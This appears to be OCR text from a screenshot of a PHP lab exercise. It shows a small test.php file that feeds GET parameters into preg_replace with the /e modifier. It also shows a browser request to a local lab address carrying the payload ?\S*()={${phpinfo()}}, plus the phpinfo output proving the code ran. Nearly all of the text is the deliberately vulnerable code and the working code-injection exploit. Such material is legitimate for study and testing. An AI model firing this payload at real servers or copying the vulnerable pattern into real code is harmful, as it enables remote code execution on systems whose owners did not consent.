 test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
foreach ($_GET as $regex => $value) {
    preg_replace('/(' . $regex . ')/ei','strtolower("\\1")',$value);
}
?>
Load URL
http://192.168.248.132/test.php/?\S*()={${phpinfo()}}
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.29
System Windows NT WIN-6B1322EA8GJ 6.1 build 7601 (Wind